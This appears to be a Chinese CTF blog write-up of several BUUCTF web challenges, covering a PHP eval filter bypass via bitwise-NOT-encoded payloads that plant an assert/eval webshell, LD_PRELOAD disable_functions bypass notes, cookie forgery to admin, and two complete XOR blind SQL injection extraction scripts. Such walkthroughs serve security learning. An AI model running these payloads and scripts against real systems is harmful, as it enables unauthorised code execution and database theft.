
[极客大挑战 2019]RCE ME1
进入环境直接就有代码
<?php
error_reporting(0);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>40){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
else{
highlight_file(__FILE__);
}
// ?>代码审计:
传入的code不能大于40
并且不能包含a到z的大小写字符和1到10的数字
我们可以通过不在这个字符集里的字符进行绕过
可以采用异或和取反
异或参考:PHP异或_php异或脚本-CSDN博客
PHP异或_php 异或-CSDN博客
取反参考:php中的取反符号,php中取反的全过程-CSDN博客
这里采用取反,绕过
参考:CTF-Web-[极客大挑战 2019]RCE ME 1-CSDN博客
执行phpinfo();
<?php
$c='phpinfo';
$d=urlencode(~$c);
echo $d;
?>?code=(~%8F%97%8F%96%91%99%90)();

构造一个shell连上蚁剑
<?php
error_reporting(0);
$a='assert';
$b=urlencode(~$a);
echo '(~'.$b.')';
$c='(eval($_POST[1]))';
$d=urlencode(~$c);
echo '(~'.$d.')';
?>

?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6)();蚁剑连接

在根目录发现的flag文件里面是空的,readflag文件里面是乱码
这里就要用到蚁剑的插件,才能的得到flag


利用插件选定模式后进入终端,获得flag
 在别人的博客中看到不用蚁剑的插件,也能做出来,因为蚁剑的插件市场下载插件需要魔法
在别人的博客中看到不用蚁剑的插件,也能做出来,因为蚁剑的插件市场下载插件需要魔法
通过LD_PRELOAD & putenv() 绕过,获取flag
参考:BUUCTF:[极客大挑战 2019]RCE ME-CSDN博客
笔记
参考:无字母数字webshell总结 - 先知社区
LD_PRELOAD 参考:https://www.cnblogs.com/leixiao-/p/10612798.html
深入浅出LD_PRELOAD & putenv()-安全客 - 安全资讯平台
在学习LD_PRELOAD之前需要了解什么是链接。
程序的链接主要有以下三种:
静态链接:在程序运行之前先将各个目标模块以及所需要的库函数链接成一个完整的可执行程序,之后不再拆开。
装入时动态链接:源程序编译后所得到的一组目标模块,在装入内存时,边装入边链接。
运行时动态链接:原程序编译后得到的目标模块,在程序执行过程中需要用到时才对它进行链接。
对于动态链接来说,需要一个动态链接库,其作用在于当动态库中的函数发生变化对于可执行程序来说时透明的,可执行程序无需重新编译,方便程序的发布/维护/更新。但是由于程序是在运行时动态加载,这就存在一个问题,假如程序动态加载的函数是恶意的,就有可能导致disable_function被绕过。
LD_PRELOAD介绍
在UNIX的动态链接库的世界中,LD_PRELOAD就是这样一个环境变量,它可以影响程序的运行时的链接(Runtime linker),它允许你定义在程序运行前优先加载的动态链接库。这个功能主要就是用来有选择性的载入不同动态链接库中的相同函数。通过这个环境变量,我们可以在主程序和其动态链接库的中间加载别的动态链接库,甚至覆盖正常的函数库。一方面,我们可以以此功能来使用自己的或是更好的函数(无需别人的源码),而另一方面,我们也可以以向别人的程序注入恶意程序,从而达到那不可告人的罪恶的目的。
为什么可以绕过
想要利用LD_PRELOAD环境变量绕过disable_functions需要注意以下几点:
能够上传自己的.so文件
能够控制环境变量的值(设置LD_PRELOAD变量),比如putenv函数
存在可以控制PHP启动外部程序的函数并能执行(因为新进程启动将加载LD_PRELOAD中的.so文件),比如mail()、imap_mail()、mb_send_mail()和error_log()等
首先,我们能够上传恶意.so文件,.so文件由攻击者在本地使用与服务端相近的系统环境进行编译,该库中重写了相关系统函数,重写的系统函数能够被PHP中未被disable_functions禁止的函数所调用。
当我们能够设置环境变量,比如putenv函数未被禁止,我们就可以把LD_PRELOAD变量设置为恶意.so文件的路径,只要启动新的进程就会在新进程运行前优先加载该恶意.so文件,由此,恶意代码就被注入到程序中。
查询禁用函数
异或和url取反在任意php版本下均可使用,所以两种方法均可使用。
url编码取反绕过
url编码取反绕过 :就是我们将php代码url编码后取反,我们传入参数后服务端进行url解码,这时由于取反后,会url解码成不可打印字符,这样我们就会绕过。
异或饶过
异或:将两个字符的ascii转化为二进制 进行异或取值 从而得到新的二进制 转化为新的字符
[极客大挑战 2019]FinalSQL1
进入环境是一个登录框

分别尝试了1和1'


但是看了别人的wp注入不是在登录框进行,而且登陆页面的紫色字体点了之后会进入到另一个页面

这道题用到sql异或注入
sql异或注入,经过尝试发现^符号未被过滤,(1^2=3)
首先可以根据1^0=1 1^1=0 来判断闭合方式(数字型还是字符型)。因为如果是字符型,不会执行^。
简单判断是数字型。
由于不会写python脚本,这里就用大佬的脚本了
payload:
import time
import requests
import string
url = "http://ba8a3be4-a2cc-42fa-b6e5-5679fa6feafb.node4.buuoj.cn:81/search.php"
flag = ''
def payload(i, j):
# 数据库名字
sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j)
# 表名
# sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j)
# 列名
# sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j)
# 查询flag
# sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)
data = {"id": sql}
r = requests.get(url, params=data,timeout=5)
time.sleep(0.04)
# print (r.url)
if "Click" in r.text:
res = 1
else:
res = 0
return res
def exp():
global flag
for i in range(1, 10000):
print(i, ':')
low = 31
high = 127
while low <= high:
mid = (low + high) // 2
res = payload(i, mid)
if res:
low = mid + 1
else:
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
# print (f)
flag += chr(f)
print(flag)
if __name__ == "__main__":
exp()
print('输出:', flag)跑这个脚本要一步一步的跑,分别跑出数据库名,表名,列名,字段名
爆数据库名
sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1" % (i, j)

爆表名,这里爆geek
sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j)

爆列名,这里爆F1naI1y
sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j)


查询flag
sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)
[BSidesCF 2019]Kookie1
进入环境,是一个登录框

提示要用admin用户登录,但是也有一个用户可以登录
用户名:cookie
密码:monster

虽然成功登录成功,但是却没有用admin为用户名登录,题目有cookie,那就f12查看cookie

既然要以admin为用户名登录,那就用bp抓包伪造cookie


发送伪造的cookie后就得到flag
[WUSTCTF2020]颜值成绩查询1
进入环境,是一个查询页面
分别输入1,2,3,4都有回显,但是输入5就会报错


出现这种情况,一般都是要进行sql盲注
一说到盲注,要快速注入就需要脚本,这里就借用大佬的脚本了(二分法)
import requests
url="http://cca7035c-c728-4e0f-9a34-53d1e4baac33.node4.buuoj.cn:81/?stunum="
name=''
for i in range(1,100):
print(i)
low=32
high=128
mid=(low+high)//2
while low<high:
#payload = "0^(ascii(substr((select(database())),%d,1))>%d)" % (i, mid)
#payload="0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctf')),%d,1))>%d)"%(i,mid)
#payload="0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')),%d,1))>%d)"%(i,mid)
payload="0^(ascii(substr((select(group_concat(value))from(flag)),%d,1))>%d)"%(i,mid)
r=requests.get(url=url+payload)
if 'admin' in r.text:
low = mid+1
else:
high=mid
mid=(low+high)//2
if(mid==32):
break
name=name+chr(mid)
print (name)
运行脚本依然是爆数据库,爆表名,爆列名,查询字段
查询出字段

得到flag:flag{03f18350-118d-4993-8da1-6eae741e08c5}
笔记
二分法
定义
二分法(Bisection method),即一分为二的的方法。对于在区间[a,b]上连续不断且满足f(a)*f(b)<0
的函数y=f(x),通过不断地把函数f(x)的零点所在区间二等分,使区间两个端点逐步逼近零点,进而得到
零点的近似值的方法。小白理解,设置极小值与极大值,然后不断缩小范围,最终确定答案
详细过程
二分法讲解(赋值讲解)
设置极大值100和极小值1(这两个值不可能是要求的那个,在在这里假设所求值为56)
然后取出平均值50
第一次比较
